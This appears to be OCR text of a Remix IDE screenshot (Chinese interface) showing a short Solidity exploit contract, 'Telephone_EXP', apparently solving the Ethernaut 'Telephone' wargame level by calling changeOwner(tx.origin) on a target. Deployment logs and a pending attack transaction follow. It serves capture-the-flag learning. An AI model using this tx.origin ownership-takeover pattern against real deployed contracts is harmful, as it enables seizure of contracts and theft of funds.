 AI
部署 & 发交易
合约
Telephone_EXP - Telephone_EXP.so
evm 版本: shanghai
部署 0xBa8Ac1aaD9B7889b9F9F7d
发布到 IPFS
At Address 加载此地址的合约
已记录的交易 13 i
已部署的合约 1
TELEPHONE_EXP AT 0X2F8..
余额: 0 ETH
attack
target
0: address: 0xBa8Ac1aaD9B7889b
9F9F7d8d6D8A8a239e4e804b
低级交互 i
CALLDATA
Transact
Compile Home Telephone_EXP.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 interface ITelephone {
5 function changeOwner(address _owner) external; - gas
6 }
7
8 contract Telephone_EXP {
9 address public target;
10
11 constructor(address _target) { infinite gas 81600 gas
12 target = _target;
13 }
14
15 function attack() public { infinite gas
16 ITelephone(target).changeOwner(tx.origin);
17 }
18 }
19
0 监听所有交易 按交易哈希或地址搜索
[block:9327578 txIndex:13] from: 0xfa1...22bc3 to: Telephone_EXP.(constructor)
value: 0 wei data: 0x608...e804b logs: 0 hash: 0xa95...413fe
调试
call to Telephone_EXP.target
CALL [call] from: 0xFa1490340AAA139B8402d13c9f54e6738EF22bC3 to: Telephone_EXP.target()
data: 0xd4b...83992
调试
transact to Telephone_EXP.attack pending ...
>